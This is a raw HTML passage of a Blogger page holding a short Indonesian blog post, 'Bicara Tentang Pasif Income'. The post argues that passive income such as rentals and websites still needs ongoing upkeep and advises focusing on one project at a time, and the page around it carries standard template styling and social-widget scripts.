.contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-65377201-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/ummihasfa' title='twitter'></a></li>
<li><a class='facebook' href='http://fb.com/diannafiDN' title='facebook'></a></li>
<li><a class='gplus' href='https://wa.me/6281328767574' title='gplus'></a></li>
<li><a class='instagram' href='https://instagram.com/diannafi' title='instagram'></a></li>
<li><a class='rss' href='https://www.linkedin.com/in/nafidian/' title='rss'></a></li>
<li><a class='youtube' href='https://youtube.com/diannafi' title='youtube'></a></li>
<li><a class='pinterest' href='https://pinterest.com/diannafiDN' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.writravelicious.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='writravelicious' height='137px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOiOxFReJN8xhIpzbZhNbGGomNpkl-AyAk4YqiJ9Je_Gh3pL83xVcqCjMWO6IbP48ISuSu2h7hA-iPw72ajv46cNsqTdBWQXr_dRmw0qnAV4enT5INefCESfnV3ZX7XRslrnIBTr90p0L8y_RpAGXn9myboFa6CyhQHuDe2VnS6dd2Sho1TsKHQ07k=s367' style='display: block' width='367px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.writravelicious.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/kuliner' itemprop='url'>__Kuliner</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/hotel' itemprop='url'>__Hotel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/transport' itemprop='url'>__Transport</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/fashion' itemprop='url'>_Kostum</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/nusantara' itemprop='url'>_Nusantara</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/abroad' itemprop='url'>_Abroad</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/tips' itemprop='url'>Tips</a></li>
<li itemprop='name'><a href="//www.youtube.com/diannafi" itemprop="url">video</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bicara Tentang Pasif Income
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-01-15T09:51:00+07:00'>Januari 15, 2016</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.writravelicious.com/search/label/arsitek' rel='tag'>arsitek</a>,
<a href='https://www.writravelicious.com/search/label/arsitektur' rel='tag'>arsitektur</a>,
<a href='https://www.writravelicious.com/search/label/bicara' rel='tag'>bicara</a>,
<a href='https://www.writravelicious.com/search/label/enterpreneur' rel='tag'>enterpreneur</a>,
<a href='https://www.writravelicious.com/search/label/gaya' rel='tag'>gaya</a>,
<a href='https://www.writravelicious.com/search/label/hidup' rel='tag'>hidup</a>,
<a href='https://www.writravelicious.com/search/label/income' rel='tag'>income</a>,
<a href='https://www.writravelicious.com/search/label/life' rel='tag'>life</a>,
<a href='https://www.writravelicious.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>,
<a href='https://www.writravelicious.com/search/label/pasif' rel='tag'>pasif</a>,
<a href='https://www.writravelicious.com/search/label/reuni' rel='tag'>reuni</a>,
<a href='https://www.writravelicious.com/search/label/style' rel='tag'>style</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5917241806267940716' itemprop='articleBody'>
<meta content='Bicara Tentang Pasif Income       Jadi enterpreneur  dan investor itu gampang-gampang susah.  Sesungguhnya tak ada yang sungguh-sungguh bisa...' name='twitter:description'/>
Bicara Tentang Pasif Income<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s1600/10151417_10205533956883844_8288705279136564383_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg" width="320" /></a></div>
<br />
<br />
Jadi <a href="http://www.diannafi.me/2016/01/socioteenpreneur-mewabah-lagi.html">enterpreneur</a> dan investor itu gampang-gampang susah.<br />
Sesungguhnya tak ada yang sungguh-sungguh bisa disebut sebagai passive income, ya nggak sih?:D<br />
<br />
<br />
Kebanyakan &nbsp;pemasukan pasif masih membutuhkan kerja/upaya perawatan dan pemeliharaan. Penyewaan <a href="http://www.diannafi.me/2015/10/sesi-kuliah-umum-di-kampus-arsitektur.html">properti</a> misalnya kost-kostan atau rumah kontrakan juga harus dikelola. Website juga harus dikelola, di-update. Upaya pemeliharaan harus dilakukan secara regular, biasanya mingguan atau bulanan dan ada konsekuensi jika kita tidak melakukannya. Kerja yang berkembang, di sisi lain, tidak punya orang lain kecuali kita. Pastikan bahwa kita tahu seberapa banyak upaya perawatan yang dibutuhkan beragam proyek pasif yang kita punya sehingga kita tahu berapa banyak waktu yang kita punya untuk proyek yang berkembang/aktif.<br />
<br />
Bekerjalah pada satu proyek pada satu waktu saja, selesaikan sampai benar-benar bekerja. Ini adalah kuncinya. Jika sudah berjalan, barulah kita bisa beranjak memulai proyek lain. Dan biarkan proyek sebelumnya yang sudah kita pasang pondasinya, ada kolaborator/tandem/tim pelaksana, ada pelanggannya itu berjalan dengan tetap kita awasi.<br />
<br />
Demikian seterusnya. Fokus satu dulu, sampai siap sempurna. Pindah, fokus yang lain sampai siap. Pindah yang lain, fokus. Dan tetap maintenance terus supaya tak sampai lepas.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPjDt_WCku1RT3cgHz8T-awnC1yXs-DCR6-BFjX0NrdVUxY3rki8xx75qEyVD3yvNx8uLeAB8DxgAvFn6a45tyeG_ai64bbr1rU1zB7WIBLb-UHhpKi4YypZF5MwTuYydtouz9RwTutKbG/s1600/batu+mesir.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPjDt_WCku1RT3cgHz8T-awnC1yXs-DCR6-BFjX0NrdVUxY3rki8xx75qEyVD3yvNx8uLeAB8DxgAvFn6a45tyeG_ai64bbr1rU1zB7WIBLb-UHhpKi4YypZF5MwTuYydtouz9RwTutKbG/s320/batu+mesir.jpg" width="320" /></a></div>
<br />
<br />
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.writravelicious.com/search/label/arsitek?max-results=5' rel='tag nofollow'># arsitek</a>
<a href='https://www.writravelicious.com/search/label/arsitektur?max-results=5' rel='tag nofollow'># arsitektur</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html&title=Bicara Tentang Pasif Income' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html&title=Bicara Tentang Pasif Income' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html&title=Bicara Tentang Pasif Income' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg&description=Bicara Tentang Pasif Income       Jadi enterpreneur  dan investor itu gampang-gampang susah.  Sesungguhnya tak ada yang sungguh-sungguh bisa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html&title=Bicara Tentang Pasif Income' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' text='Bicara Tentang Pasif Income'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Bicara Tentang Pasif Income >> https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
style
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2016/01/kalau-dokter-buka-resto.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2016/01/when-senior-author-use-same-idiom-with.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='author profile'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-15T09:51:00+07:00'>Januari 15, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=5917241806267940716&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=5917241806267940716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=5917241806267940716&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=5917241806267940716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=5917241806267940716&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.writravelicious.com/search/label/arsitek' rel='tag'>arsitek</a>,
<a href='https://www.writravelicious.com/search/label/arsitektur' rel='tag'>arsitektur</a>,
<a href='https://www.writravelicious.com/search/label/bicara' rel='tag'>bicara</a>,
<a href='https://www.writravelicious.com/search/label/enterpreneur' rel='tag'>enterpreneur</a>,
<a href='https://www.writravelicious.com/search/label/gaya' rel='tag'>gaya</a>,
<a href='https://www.writravelicious.com/search/label/hidup' rel='tag'>hidup</a>,
<a href='https://www.writravelicious.com/search/label/income' rel='tag'>income</a>,
<a href='https://www.writravelicious.com/search/label/life' rel='tag'>life</a>,
<a href='https://www.writravelicious.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>,
<a href='https://www.writravelicious.com/search/label/pasif' rel='tag'>pasif</a>,
<a href='https://www.writravelicious.com/search/label/reuni' rel='tag'>reuni</a>,
<a href='https://www.writravelicious.com/search/label/style' rel='tag'>style</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/469249453476435941?po=5917241806267940716&hl=id&saa=85391&origin=https://www.writravelicious.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
